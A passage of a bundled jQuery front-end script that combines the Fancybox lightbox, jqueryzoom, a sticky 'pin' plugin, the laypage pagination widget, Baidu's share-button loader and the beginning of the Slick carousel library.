                        o.hide(),
                        e.event.trigger("fancybox-cleanup"),
                        s.empty(),
                    e.isFunction(v.onClosed) && v.onClosed(y, m, v),
                        y = h = [],
                        m = f = 0,
                        v = h = {},
                        C = !1
                }
                if (!C && !o.is(":hidden")) {
                    if (C = !0, v && e.isFunction(v.onCleanup) && v.onCleanup(y, m, v) === !1) return void(C = !1);
                    if (N(), e(a.add(l).add(c)).hide(), e("#fancybox-title").remove(), o.add(s).add(i).unbind(), e(window).unbind("resize.fb scroll.fb"), e(document).unbind("keydown.fb"), s.css("overflow", "hidden"), "elastic" == v.transitionOut) {
                        u = z();
                        var n = o.position();
                        p = {
                            top: n.top,
                            left: n.left,
                            width: o.width(),
                            height: o.height()
                        },
                        v.opacity && (p.opacity = 1),
                            S.prop = 1,
                            e(S).animate({
                                    prop: 0
                                },
                                {
                                    duration: v.speedOut,
                                    easing: v.easingOut,
                                    step: q,
                                    complete: t
                                })
                    } else o.fadeOut("none" == v.transitionOut ? 0 : v.speedOut, t)
                }
            },
            e.fancybox.resize = function() {
                var t, n;
                C || o.is(":hidden") || (C = !0, t = s.wrapInner("<div style='overflow:auto'></div>").children(), n = t.height(), o.css({
                    height: n + 2 * v.padding + $
                }), s.css({
                    height: n
                }), t.replaceWith(t.children()), e.fancybox.center())
            },
            e.fancybox.center = function() {
                C = !0;
                var e = j(),
                    t = v.margin,
                    n = {};
                n.top = e[3] + .5 * (e[1] - (o.height() - $ + 40)),
                    n.left = e[2] + .5 * (e[0] - (o.width() + 40)),
                    n.top = Math.max(e[3] + t, n.top),
                    n.left = Math.max(e[2] + t, n.left),
                    o.css(n),
                    C = !1
            },
            e.fn.fancybox.defaults = {
                padding: 10,
                margin: 20,
                opacity: !1,
                modal: !1,
                cyclic: !1,
                scrolling: "auto",
                width: 560,
                height: 340,
                autoScale: !0,
                autoDimensions: !0,
                centerOnScroll: !1,
                ajax: {},
                swf: {
                    wmode: "transparent"
                },
                hideOnOverlayClick: !0,
                hideOnContentClick: !1,
                overlayShow: !0,
                overlayOpacity: .3,
                overlayColor: "#666",
                titleShow: !0,
                titlePosition: "outside",
                titleFormat: null,
                transitionIn: "fade",
                transitionOut: "fade",
                speedIn: 300,
                speedOut: 300,
                changeSpeed: 300,
                changeFade: "fast",
                easingIn: "swing",
                easingOut: "swing",
                showCloseButton: !0,
                showNavArrows: !0,
                enableEscapeButton: !0,
                onStart: null,
                onCancel: null,
                onComplete: null,
                onCleanup: null,
                onClosed: null
            },
            e(document).ready(function() {
                X()
            })
    } (jQuery),
    function(e) {
        e.fn.jqueryzoom = function(t) {
            var n = {
                xzoom: 200,
                yzoom: 200,
                offset: 10,
                position: "right",
                lens: 1,
                preload: 1
            };
            t && e.extend(n, t);
            var i = "";
            e(this).hover(function() {
                    var t = this.offsetLeft,
                        o = (this.offsetRight, e(this).get(0).offsetTop),
                        r = e(this).children("img").get(0).offsetWidth,
                        s = e(this).children("img").get(0).offsetHeight;
                    i = e(this).children("img").attr("alt");
                    var a = e(this).children("img").attr("jqimg");
                    e(this).children("img").attr("alt", ""),
                    0 == e("div.zoomdiv").get().length && (e(this).after("<div class='zoomdiv'><img class='bigimg' src='" + a + "'/></div>"), e(this).append("<div class='jqZoomPup'>&nbsp;</div>")),
                        "right" == n.position ? t + r + n.offset + n.xzoom > screen.width ? leftpos = t - n.offset - n.xzoom: leftpos = t + r + n.offset: (leftpos = t - n.xzoom - n.offset, leftpos < 0 && (leftpos = t + r + n.offset)),
                        e("div.zoomdiv").css({
                            top: o - 1,
                            left: leftpos + 9
                        }),
                        e("div.zoomdiv").show(),
                    n.lens || e(this).css("cursor", "crosshair"),
                        e(document.body).mousemove(function(i) {
                            mouse = new MouseEvent(i);
                            var a = e(".bigimg").get(0).offsetWidth,
                                l = e(".bigimg").get(0).offsetHeight,
                                c = "x",
                                d = "y";
                            if (isNaN(d) | isNaN(c)) {
                                var d = a / r,
                                    c = l / s;
                                e("div.jqZoomPup").width(n.xzoom / d),
                                    e("div.jqZoomPup").height(n.yzoom / c),
                                n.lens && e("div.jqZoomPup").css("visibility", "visible")
                            }
                            xpos = mouse.x - e("div.jqZoomPup").width() / 2 - t,
                                ypos = mouse.y - e("div.jqZoomPup").height() / 2 - o,
                            n.lens && (xpos = mouse.x - e("div.jqZoomPup").width() / 2 < t ? 0 : mouse.x + e("div.jqZoomPup").width() / 2 > r + t ? r - e("div.jqZoomPup").width() - 2 : xpos, ypos = mouse.y - e("div.jqZoomPup").height() / 2 < o ? 0 : mouse.y + e("div.jqZoomPup").height() / 2 > s + o ? s - e("div.jqZoomPup").height() - 2 : ypos),
                            n.lens && e("div.jqZoomPup").css({
                                top: ypos,
                                left: xpos
                            }),
                                scrolly = ypos,
                                e("div.zoomdiv").get(0).scrollTop = scrolly * c,
                                scrollx = xpos,
                                e("div.zoomdiv").get(0).scrollLeft = scrollx * d
                        })
                },
                function() {
                    e(this).children("img").attr("alt", i),
                        e(document.body).unbind("mousemove"),
                    n.lens && e("div.jqZoomPup").remove(),
                        e("div.zoomdiv").remove()
                }),
                count = 0,
            n.preload && (e("body").append("<div style='display:none;' class='jqPreload" + count + "'>sdsdssdsd</div>"), e(this).each(function() {
                var t = e(this).children("img").attr("jqimg"),
                    n = jQuery("div.jqPreload" + count).html();
                jQuery("div.jqPreload" + count).html(n + '<img src="' + t + '">')
            }))
        }
    } (jQuery),
    function(e) {
        "use strict";
        e.fn.pin = function(t) {
            var n = 0,
                i = [],
                o = !1,
                r = e(window);
            t = t || {};
            var s = function() {
                    for (var n = 0,
                             s = i.length; s > n; n++) {
                        var a = i[n];
                        if (t.minWidth && r.width() <= t.minWidth) a.parent().is(".pin-wrapper") && a.unwrap(),
                            a.css({
                                width: "",
                                left: "",
                                top: "",
                                position: ""
                            }),
                        t.activeClass && a.removeClass(t.activeClass),
                            o = !0;
                        else {
                            o = !1;
                            var l = t.containerSelector ? a.closest(t.containerSelector) : e(document.body),
                                c = a.offset(),
                                d = l.offset(),
                                u = a.offsetParent().offset();
                            a.parent().is(".pin-wrapper") || a.wrap("<div class='pin-wrapper'>");
                            var p = e.extend({
                                    top: 0,
                                    bottom: 0
                                },
                                t.padding || {});
                            a.data("pin", {
                                pad: p,
                                from: (t.containerSelector ? d.top: c.top) - p.top,
                                to: d.top + l.height() - a.outerHeight() - p.bottom,
                                end: d.top + l.height(),
                                parentTop: u.top
                            }),
                                a.css({
                                    width: a.outerWidth()
                                }),
                                a.parent().css("height", a.outerHeight())
                        }
                    }
                },
                a = function() {
                    if (!o) {
                        n = r.scrollTop();
                        for (var s = [], a = 0, l = i.length; l > a; a++) {
                            var c = e(i[a]),
                                d = c.data("pin");
                            if (d) {
                                s.push(c);
                                var u = d.from - d.pad.bottom,
                                    p = d.to - d.pad.top;
                                u + c.outerHeight() > d.end ? c.css("position", "") : n > u && p > n ? (!("fixed" == c.css("position")) && c.css({
                                            left: c.offset().left,
                                            top: d.pad.top
                                        }).css("position", "fixed"), t.activeClass && c.addClass(t.activeClass)) : n >= p ? (c.css({
                                                left: "",
                                                top: p - d.parentTop + d.pad.top
                                            }).css("position", "absolute"), t.activeClass && c.addClass(t.activeClass)) : (c.css({
                                                position: "",
                                                top: "",
                                                left: ""
                                            }), t.activeClass && c.removeClass(t.activeClass))
                            }
                        }
                        i = s
                    }
                },
                l = function() {
                    s(),
                        a()
                };
            return this.each(function() {
                var t = e(this),
                    n = e(this).data("pin") || {};
                n && n.update || (i.push(t), e("img", this).one("load", s), n.update = l, e(this).data("pin", n))
            }),
                r.scroll(a),
                r.resize(function() {
                    s()
                }),
                s(),
                r.load(l),
                this
        }
    } (jQuery), !
    function() {
        "use strict";
        function e(i) {
            var o = "laypagecss";
            e.dir = "dir" in e ? e.dir: r.getpath + "/skin/laypage.css",
                new r(i),
            e.dir && !t[n](o)
        }
        e.v = "1.3";
        var t = document,
            n = "getElementById",
            i = "getElementsByTagName",
            o = 0,
            r = function(e) {
                var t = this,
                    n = t.config = e || {};
                n.item = o++,
                    t.render(!0)
            };
        r.on = function(e, t, n) {
            return e.attachEvent ? e.attachEvent("on" + t,
                    function() {
                        n.call(e, window.even)
                    }) : e.addEventListener(t, n, !1),
                r
        },
            r.getpath = function() {
                var e = document.scripts,
                    t = e[e.length - 1].src;
                return t.substring(0, t.lastIndexOf("/") + 1)
            } (),
            r.prototype.type = function() {
                var e = this.config;
                return "object" == typeof e.cont ? void 0 === e.cont.length ? 2 : 3 : void 0
            },
            r.prototype.view = function() {
                var t = this,
                    n = t.config,
                    i = [],
                    o = {};
                if (n.pages = 0 | n.pages, n.curr = 0 | n.curr || 1, n.groups = "groups" in n ? 0 | n.groups: 5, n.first = "first" in n ? n.first: "&#x9996;&#x9875;", n.last = "last" in n ? n.last: "&#x5C3E;&#x9875;", n.prev = "prev" in n ? n.prev: "&#x4E0A;&#x4E00;&#x9875;", n.next = "next" in n ? n.next: "&#x4E0B;&#x4E00;&#x9875;", n.pages <= 1) return "";
                for (n.groups > n.pages && (n.groups = n.pages), o.index = Math.ceil((n.curr + (n.groups > 1 && n.groups !== n.pages ? 1 : 0)) / (0 === n.groups ? 1 : n.groups)), n.curr > 1 && n.prev && i.push('<a href="javascript:;" class="laypage_prev" data-page="' + (n.curr - 1) + '">' + n.prev + "</a>"), o.index > 1 && n.first && 0 !== n.groups && i.push('<a href="javascript:;" class="laypage_first" data-page="1"  title="&#x9996;&#x9875;">' + n.first + "</a><span>&#x2026;</span>"), o.poor = Math.floor((n.groups - 1) / 2), o.start = o.index > 1 ? n.curr - o.poor: 1, o.end = o.index > 1 ?
                    function() {
                        var e = n.curr + (n.groups - o.poor - 1);
                        return e > n.pages ? n.pages: e
                    } () : n.groups, o.end - o.start < n.groups - 1 && (o.start = o.end - n.groups + 1); o.start <= o.end; o.start++) o.start === n.curr ? i.push('<span class="laypage_curr" ' + (/^#/.test(n.skin) ? 'style="background-color:' + n.skin + '"': "") + ">" + o.start + "</span>") : i.push('<a href="javascript:;" data-page="' + o.start + '">' + o.start + "</a>");
                return n.pages > n.groups && o.end < n.pages && n.last && 0 !== n.groups && i.push('<span>&#x2026;</span><a href="javascript:;" class="laypage_last" title="&#x5C3E;&#x9875;"  data-page="' + n.pages + '">' + n.last + "</a>"),
                    o.flow = !n.prev && 0 === n.groups,
                (n.curr !== n.pages && n.next || o.flow) && i.push(function() {
                    return o.flow && n.curr === n.pages ? '<span class="page_nomore" title="&#x5DF2;&#x6CA1;&#x6709;&#x66F4;&#x591A;">' + n.next + "</span>": '<a href="javascript:;" class="laypage_next" data-page="' + (n.curr + 1) + '">' + n.next + "</a>"
                } ()),
                '<div name="laypage' + e.v + '" class="laypage_main laypageskin_' + (n.skin ?
                    function(e) {
                        return /^#/.test(e) ? "molv": e
                    } (n.skin) : "default") + '" id="laypage_' + t.config.item + '">' + i.join("") +
                function() {
                    return n.skip ? '<span class="laypage_total"><label>&#x5230;&#x7B2C;</label><input type="number" min="1" onkeyup="this.value=this.value.replace(/\\D/, \'\');" class="laypage_skip"><label>&#x9875;</label><button type="button" class="laypage_btn">&#x786e;&#x5b9a;</button></span>': ""
                } () + "</div>"
            },
            r.prototype.jump = function(e) {
                if (e) {
                    for (var t = this,
                             n = t.config,
                             o = e.children,
                             s = e[i]("button")[0], a = e[i]("input")[0], l = 0, c = o.length; c > l; l++)"a" === o[l].nodeName.toLowerCase() && r.on(o[l], "click",
                        function() {
                            var e = 0 | this.getAttribute("data-page");
                            n.curr = e,
                                t.render()
                        });
                    s && r.on(s, "click",
                        function() {
                            var e = 0 | a.value.replace(/\s|\D/g, "");
                            e && e <= n.pages && (n.curr = e, t.render())
                        })
                }
            },
            r.prototype.render = function(e) {
                var i = this,
                    o = i.config,
                    r = i.type(),
                    s = i.view();
                2 === r ? o.cont.innerHTML = s: 3 === r ? o.cont.html(s) : t[n](o.cont).innerHTML = s,
                o.jump && o.jump(o, e),
                    i.jump(t[n]("laypage_" + o.item)),
                o.hash && !e && (location.hash = "!" + o.hash + "=" + o.curr)
            },
            "function" == typeof define ? define(function() {
                    return e
                }) : "undefined" != typeof exports ? module.exports = e: window.laypage = e
    } (), window._bd_share_config = {
    common: {
        bdSnsKey: {},
        bdText: "",
        bdMini: "2",
        bdMiniList: !1,
        bdPic: "",
        bdStyle: "1",
        bdSize: "16"
    },
    share: {}
},
    document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=" + ~ ( - new Date / 36e5)]; !
    function(e) {
        "use strict";
        "function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof exports ? module.exports = e(require("jquery")) : e(jQuery)
    } (function(e) {
        "use strict";
        var t = window.Slick || {};
        t = function() {
            function t(t, i) {
                var o, r = this;
                r.defaults = {
                    accessibility: !0,
                    adaptiveHeight: !1,
                    appendArrows: e(t),
                    appendDots: e(t),
                    arrows: !0,
                    asNavFor: null,
                    prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',
                    nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',
                    autoplay: !1,
                    autoplaySpeed: 3e3,
                    centerMode: !1,
                    centerPadding: "50px",
                    cssEase: "ease",
                    customPaging: function(e, t) {
                        return '<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">' + (t + 1) + "</button>"
                    },
                    dots: !1,
                    dotsClass: "slick-dots",
                    draggable: !0,
                    easing: "linear",
                    edgeFriction: .35,
                    fade: !1,
                    focusOnSelect: !1,
                    infinite: !0,
                    initialSlide: 0,
                    lazyLoad: "ondemand",
                    mobileFirst: !1,
                    pauseOnHover: !0,
                    pauseOnDotsHover: !1,
                    respondTo: "window",
                    responsive: null,
                    rows: 1,
                    rtl: !1,
                    slide: "",
                    slidesPerRow: 1,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    speed: 500,
                    swipe: !0,
                    swipeToSlide: !1,
                    touchMove: !0,
                    touchThreshold: 5,
                    useCSS: !0,
                    useTransform: !1,
                    variableWidth: !1,
                    vertical: !1,
                    verticalSwiping: !1,
                    waitForAnimate: !0,
                    zIndex: 1e3
                },
                    r.initials = {
                        animating: !1,
                        dragging: !1,
                        autoPlayTimer: null,
                        currentDirection: 0,
                        currentLeft: null,
                        currentSlide: 0,
                        direction: 1,
                        $dots: null,
                        listWidth: null,
                        listHeight: null,
                        loadIndex: 0,
                        $nextArrow: null,
                        $prevArrow: null,
                        slideCount: null,
                        slideWidth: null,
                        $slideTrack: null,
                        $slides: null,
                        sliding: !1,
                        slideOffset: 0,
                        swipeLeft: null,
                        $list: null,
                        touchObject: {},
                        transformsEnabled: !1,
                        unslicked: !1
                    },
                    e.extend(r, r.initials),
                    r.activeBreakpoint = null,
                    r.animType = null,
                    r.animProp = null,
                    r.breakpoints = [],
                    r.breakpointSettings = [],
                    r.cssTransitions = !1,
                    r.hidden = "hidden",
                    r.paused = !1,
                    r.positionProp = null,
                    r.respondTo = null,
                    r.rowCount = 1,
                    r.shouldClick = !0,
                    r.$slider = e(t),
                    r.$slidesCache = null,
                    r.transformType = null,
                    r.transitionType = null,
                    r.visibilityChange = "visibilitychange",
                    r.windowWidth = 0,
                    r.windowTimer = null,
                    o = e(t).data("slick") || {},
                    r.options = e.extend({},
                        r.defaults, o, i),
                    r.currentSlide = r.options.initialSlide,
                    r.originalSettings = r.options,
                    "undefined" != typeof document.mozHidden ? (r.hidden = "mozHidden", r.visibilityChange = "mozvisibilitychange") : "undefined" != typeof document.webkitHidden && (r.hidden = "webkitHidden", r.visibilityChange = "webkitvisibilitychange"),
                    r.autoPlay = e.proxy(r.autoPlay, r),
                    r.autoPlayClear = e.proxy(r.autoPlayClear, r),
                    r.changeSlide = e.proxy(r.changeSlide, r),
                    r.clickHandler = e.proxy(r.clickHandler, r),
                    r.selectHandler = e.proxy(r.selectHandler, r),
                    r.setPosition = e.proxy(r.setPosition, r),
                    r.swipeHandler = e.proxy(r.swipeHandler, r),
                    r.dragHandler = e.proxy(r.dragHandler, r),
                    r.keyHandler = e.proxy(r.keyHandler, r),
                    r.autoPlayIterator = e.proxy(r.autoPlayIterator, r),
                    r.instanceUid = n++,
                    r.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/,
                    r.registerBreakpoints(),
                    r.init(!0),
                    r.checkResponsive(!0)
            }
            var n = 0;
            return t
        } (),
            t.prototype.addSlide = t.prototype.slickAdd = function(t, n, i) {
                var o = this;
                if ("boolean" == typeof n) i = n,
                    n = null;
                else if (0 > n || n >= o.slideCount) return ! 1;
                o.unload(),
                    "number" == typeof n ? 0 === n && 0 === o.$slides.length ? e(t).appendTo(o.$slideTrack) : i ? e(t).insertBefore(o.$slides.eq(n)) : e(t).insertAfter(o.$slides.eq(n)) : i === !0 ? e(t).prependTo(o.$slideTrack) : e(t).appendTo(o.$slideTrack),
                    o.$slides = o.$slideTrack.children(this.options.slide),
                    o.$slideTrack.children(this.options.slide).detach(),
                    o.$slideTrack.append(o.$slides),
                    o.$slides.each(function(t, n) {
                        e(n).attr("data-slick-index", t)
                    }),
                    o.$slidesCache = o.$slides,
                    o.reinit()
            },
            t.prototype.animateHeight = function() {
                var e = this;
                if (1 === e.options.slidesToShow && e.options.adaptiveHeight === !0 && e.options.vertical === !1) {
                    var t = e.$slides.eq(e.currentSlide).outerHeight(!0);
                    e.$list.animate({
                            height: t
                        },
                        e.options.speed)
                }
            },
            t.prototype.animateSlide = function(t, n) {
                var i = {},
                    o = this;
                o.animateHeight(),
                o.options.rtl === !0 && o.options.vertical === !1 && (t = -t),
                    o.transformsEnabled === !1 ? o.options.vertical === !1 ? o.$slideTrack.animate({
                                    left: t
                                },
                                o.options.speed, o.options.easing, n) : o.$slideTrack.animate({
                                    top: t
                                },
                                o.options.speed, o.options.easing, n) : o.cssTransitions === !1 ? (o.options.rtl === !0 && (o.currentLeft = -o.currentLeft), e({
                                animStart: o.currentLeft
                            }).animate({
                                    animStart: t
                                },
                                {
                                    duration: o.options.speed,
                                    easing: o.options.easing,
                                    step: function(e) {
                                        e = Math.ceil(e),
                                            o.options.vertical === !1 ? (i[o.animType] = "translate(" + e + "px, 0px)", o.$slideTrack.css(i)) : (i[o.animType] = "translate(0px," + e + "px)", o.$slideTrack.css(i))
                                    },
                                    complete: function() {
                                        n && n.call()
                                    }
                                })) : (o.applyTransition(), t = Math.ceil(t), o.options.vertical === !1 ? i[o.animType] = "translate3d(" + t + "px, 0px, 0px)": i[o.animType] = "translate3d(0px," + t + "px, 0px)", o.$slideTrack.css(i), n && setTimeout(function() {
                                    o.disableTransition(),
                                        n.call()
                                },
                                o.options.speed))
            },
            t.prototype.asNavFor = function(t) {
                var n = this,
                    i = n.options.asNavFor;
                i && null !== i && (i = e(i).not(n.$slider)),
                null !== i && "object" == typeof i && i.each(function() {
                    var n = e(this).slick("getSlick");
                    n.unslicked || n.slideHandler(t, !0)
                })
            },
            t.prototype.applyTransition = function(e) {
                var t = this,
                    n = {};
                t.options.fade === !1 ? n[t.transitionType] = t.transformType + " " + t.options.speed + "ms " + t.options.cssEase: n[t.transitionType] = "opacity " + t.options.speed + "ms " + t.options.cssEase,
                    t.options.fade === !1 ? t.$slideTrack.css(n) : t.$slides.eq(e).css(n)
            },
            t.prototype.autoPlay = function() {
                var e = this;
                e.autoPlayTimer && clearInterval(e.autoPlayTimer),
                e.slideCount > e.options.slidesToShow && e.paused !== !0 && (e.autoPlayTimer = setInterval(e.autoPlayIterator, e.options.autoplaySpeed))
            },
            t.prototype.autoPlayClear = function() {
                var e = this;
                e.autoPlayTimer && clearInterval(e.autoPlayTimer)
            },
            t.prototype.autoPlayIterator = function() {
                var e = this;
                e.options.infinite === !1 ? 1 === e.direction ? (e.currentSlide + 1 === e.slideCount - 1 && (e.direction = 0), e.slideHandler(e.currentSlide + e.options.slidesToScroll)) : (e.currentSlide - 1 === 0 && (e.direction = 1), e.slideHandler(e.currentSlide - e.options.slidesToScroll)) : e.slideHandler(e.currentSlide + e.options.slidesToScroll)
            },
            t.prototype.buildArrows = function() {
                var t = this;
                t.options.arrows === !0 && (t.$prevArrow = e(t.options.prevArrow).addClass("slick-arrow"), t.$nextArrow = e(t.options.nextArrow).addClass("slick-arrow"), t.slideCount > t.options.slidesToShow ? (t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.prependTo(t.options.appendArrows), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.appendTo(t.options.appendArrows), t.options.infinite !== !0 && t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({
                        "aria-disabled": "true",
                        tabindex: "-1"
                    }))
            },
            t.prototype.buildDots = function() {
                var t, n, i = this;
                if (i.options.dots === !0 && i.slideCount > i.options.slidesToShow) {
                    for (n = '<ul class="' + i.options.dotsClass + '">', t = 0; t <= i.getDotCount(); t += 1) n += "<li>" + i.options.customPaging.call(this, i, t) + "</li>";
                    n += "</ul>",
                        i.$dots = e(n).appendTo(i.options.appendDots),
                        i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false")
                }
            },
            t.prototype.buildOut = function() {
                var t = this;
                t.$slides = t.$slider.children(t.options.slide + ":not(.slick-cloned)").addClass("slick-slide"),
                    t.slideCount = t.$slides.length,
                    t.$slides.each(function(t, n) {
                        e(n).attr("data-slick-index", t).data("originalStyling", e(n).attr("style") || "")
                    }),
                    t.$slider.addClass("slick-slider"),
                    t.$slideTrack = 0 === t.slideCount ? e('<div class="slick-track"/>').appendTo(t.$slider) : t.$slides.wrapAll('<div class="slick-track"/>').parent(),
                    t.$list = t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),
                    t.$slideTrack.css("opacity", 0),
                (t.options.centerMode === !0 || t.options.swipeToSlide === !0) && (t.options.slidesToScroll = 1),
                    e("img[data-lazy]", t.$slider).not("[src]").addClass("slick-loading"),
                    t.setupInfinite(),
                    t.buildArrows(),
                    t.buildDots(),
                    t.updateDots(),
                    t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide: 0),
                t.options.draggable === !0 && t.$list.addClass("draggable")
            },
            t.prototype.buildRows = function() {
                var e, t, n, i, o, r, s, a = this;
                if (i = document.createDocumentFragment(), r = a.$slider.children(), a.options.rows > 1) {
                    for (s = a.options.slidesPerRow * a.options.rows, o = Math.ceil(r.length / s), e = 0; o > e; e++) {
                        var l = document.createElement("div");
                        for (t = 0; t < a.options.rows; t++) {
                            var c = document.createElement("div");
                            for (n = 0; n < a.options.slidesPerRow; n++) {
                                var d = e * s + (t * a.options.slidesPerRow + n);
                                r.get(d) && c.appendChild(r.get(d))
                            }
                            l.appendChild(c)
                        }
                        i.appendChild(l)
                    }
                    a.$slider.html(i),
                        a.$slider.children().children().children().css({
                            width: 100 / a.options.slidesPerRow + "%",
                            display: "inline-block"
                        })
                }
            },
            t.prototype.checkResponsive = function(t, n) {
                var i, o, r, s = this,
                    a = !1,
                    l = s.$slider.width(),
                    c = window.innerWidth || e(window).width();
                if ("window" === s.respondTo ? r = c: "slider" === s.respondTo ? r = l: "min" === s.respondTo && (r = Math.min(c, l)), s.options.responsive && s.options.responsive.length && null !== s.options.responsive) {
                    o = null;
                    for (i in s.breakpoints) s.breakpoints.hasOwnProperty(i) && (s.originalSettings.mobileFirst === !1 ? r < s.breakpoints[i] && (o = s.breakpoints[i]) : r > s.breakpoints[i] && (o = s.breakpoints[i]));
                    null !== o ? null !== s.activeBreakpoint ? (o !== s.activeBreakpoint || n) && (s.activeBreakpoint = o, "unslick" === s.breakpointSettings[o] ? s.unslick(o) : (s.options = e.extend({},
                                    s.originalSettings, s.breakpointSettings[o]), t === !0 && (s.currentSlide = s.options.initialSlide), s.refresh(t)), a = o) : (s.activeBreakpoint = o, "unslick" === s.breakpointSettings[o] ? s.unslick(o) : (s.options = e.extend({},
                                    s.originalSettings, s.breakpointSettings[o]), t === !0 && (s.currentSlide = s.options.initialSlide), s.refresh(t)), a = o) : null !== s.activeBreakpoint && (s.activeBreakpoint = null, s.options = s.originalSettings, t === !0 && (s.currentSlide = s.options.initialSlide), s.refresh(t), a = o),
                    t || a === !1 || s.$slider.trigger("breakpoint", [s, a])
                }
            },
            t.prototype.changeSlide = function(t, n) {
                var i, o, r, s = this,
                    a = e(t.target);
                switch (a.is("a") && t.preventDefault(), a.is("li") || (a = a.closest("li")), r = s.slideCount % s.options.slidesToScroll !== 0, i = r ? 0 : (s.slideCount - s.currentSlide) % s.options.slidesToScroll, t.data.message) {
                    case "previous":
                        o = 0 === i ? s.options.slidesToScroll: s.options.slidesToShow - i,
                        s.slideCount > s.options.slidesToShow && s.slideHandler(s.currentSlide - o, !1, n);
                        break;
                    case "next":
                        o = 0 === i ? s.options.slidesToScroll: i,
                        s.slideCount > s.options.slidesToShow && s.slideHandler(s.currentSlide + o, !1, n);
                        break;
                    case "index":
                        var l = 0 === t.data.index ? 0 : t.data.index || a.index() * s.options.slidesToScroll;
                        s.slideHandler(s.checkNavigable(l), !1, n),
                            a.children().trigger("focus");
                        break;
                    default:
                        return
                }
            },
            t.prototype.checkNavigable = function(e) {
                var t, n, i = this;
                if (t = i.getNavigableIndexes(), n = 0, e > t[t.length - 1]) e = t[t.length - 1];
                else for (var o in t) {
                    if (e < t[o]) {
                        e = n;
                        break
                    }
                    n = t[o]
                }
                return e
            },
            t.prototype.cleanUpEvents = function() {
                var t = this;
                t.options.dots && null !== t.$dots && (e("li", t.$dots).off("click.slick", t.changeSlide), t.options.pauseOnDotsHover === !0 && t.options.autoplay === !0 && e("li", t.$dots).off("mouseenter.slick", e.proxy(t.setPaused, t, !0)).off("mouseleave.slick", e.proxy(t.setPaused, t, !1))),
                t.options.arrows === !0 && t.slideCount > t.options.slidesToShow && (t.$prevArrow && t.$prevArrow.off("click.slick", t.changeSlide), t.$nextArrow && t.$nextArrow.off("click.slick", t.changeSlide)),
                    t.$list.off("touchstart.slick mousedown.slick", t.swipeHandler),
                    t.$list.off("touchmove.slick mousemove.slick", t.swipeHandler),
                    t.$list.off("touchend.slick mouseup.slick", t.swipeHandler),
                    t.$list.off("touchcancel.slick mouseleave.slick", t.swipeHandler),
                    t.$list.off("click.slick", t.clickHandler),
                    e(document).off(t.visibilityChange, t.visibility),
                    t.$list.off("mouseenter.slick", e.proxy(t.setPaused, t, !0)),
                    t.$list.off("mouseleave.slick", e.proxy(t.setPaused, t, !1)),
                t.options.accessibility === !0 && t.$list.off("keydown.slick", t.keyHandler),
                t.options.focusOnSelect === !0 && e(t.$slideTrack).children().off("click.slick", t.selectHandler),
                    e(window).off("orientationchange.slick.slick-" + t.instanceUid, t.orientationChange),
                    e(window).off("resize.slick.slick-" + t.instanceUid, t.resize),
                    e("[draggable!=true]", t.$slideTrack).off("dragstart", t.preventDefault),
                    e(window).off("load.slick.slick-" + t.instanceUid, t.setPosition),
                    e(document).off("ready.slick.slick-" + t.instanceUid, t.setPosition)
            },
            t.prototype.cleanUpRows = function() {
                var e, t = this;
                t.options.rows > 1 && (e = t.$slides.children().children(), e.removeAttr("style"), t.$slider.html(e))
            },
            t.prototype.clickHandler = function(e) {
                var t = this;
                t.shouldClick === !1 && (e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault())
            },
            t.prototype.destroy = function(t) {
                var n = this;
                n.autoPlayClear(),
                    n.touchObject = {},
                    n.cleanUpEvents(),
                    e(".slick-cloned", n.$slider).detach(),
                n.$dots && n.$dots.remove(),
                n.$prevArrow && n.$prevArrow.length && (n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), n.htmlExpr.test(n.options.prevArrow) && n.$prevArrow.remove()),
                n.$nextArrow && n.$nextArrow.length && (n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), n.htmlExpr.test(n.options.nextArrow) && n.$nextArrow.remove()),
                n.$slides && (n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
                    e(this).attr("style", e(this).data("originalStyling"))
                }), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.detach(), n.$list.detach(), n.$slider.append(n.$slides)),
                    n.cleanUpRows(),
                    n.$slider.removeClass("slick-slider"),
                    n.$slider.removeClass("slick-initialized"),
                    n.unslicked = !0,
                t || n.$slider.trigger("destroy", [n])
            },
            t.prototype.disableTransition = function(e) {
                var t = this,
                    n = {};
                n[t.transitionType] = "",
                    t.options.fade === !1 ? t.$slideTrack.css(n) : t.$slides.eq(e).css(n)
            },
            t.prototype.fadeSlide = function(e, t) {
                var n = this;
                n.cssTransitions === !1 ? (n.$slides.eq(e).css({
                        zIndex: n.options.zIndex
                    }), n.$slides.eq(e).animate({
                            opacity: 1
                        },
                        n.options.speed, n.options.easing, t)) : (n.applyTransition(e), n.$slides.eq(e).css({
                        opacity: 1,
                        zIndex: n.options.zIndex
                    }), t && setTimeout(function() {
                            n.disableTransition(e),
                                t.call()
                        },
                        n.options.speed))
            },
            t.prototype.fadeSlideOut = function(e) {
                var t = this;
                t.cssTransitions === !1 ? t.$slides.eq(e).animate({
                            opacity: 0,
                            zIndex: t.options.zIndex - 2
                        },
                        t.options.speed, t.options.easing) : (t.applyTransition(e), t.$slides.eq(e).css({
                        opacity: 0,
                        zIndex: t.options.zIndex - 2
                    }))
            },
            t.prototype.filterSlides = t.prototype.slickFilter = function(e) {
